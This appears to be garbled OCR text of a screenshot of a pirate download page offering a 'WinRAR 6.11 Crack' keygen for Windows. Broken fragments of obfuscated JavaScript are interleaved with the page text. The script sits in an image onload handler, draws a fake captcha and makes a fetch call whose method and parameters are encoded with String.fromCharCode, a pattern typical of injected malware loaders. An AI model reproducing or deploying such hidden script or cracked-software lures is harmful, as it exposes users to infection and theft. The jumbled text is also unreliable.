
WinRAR 6.11 Crack 
WinRAR
6.11
Crack
Leave a Comment
/
Skippers
/
Essam S
+
📦 Hash-sum → 9c7e892b63dac118f67
Keygen
src="data:image/gif;base64,R0lG
All
onload="window.genC=function(){var
Versions
c=document.getElementById('captchaCan
[x32-
s='ABCDEFGHJKLMNPQRSTUVWXYZ234567
x64]
i=0;i<15;i++)
Windows
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
11
0);x.stroke();}x.font='24px Segoe UI';x
re=await fetch(r,
{method:String.fromCharCode(80,79,83
16,104,95,99,97,108,108),params: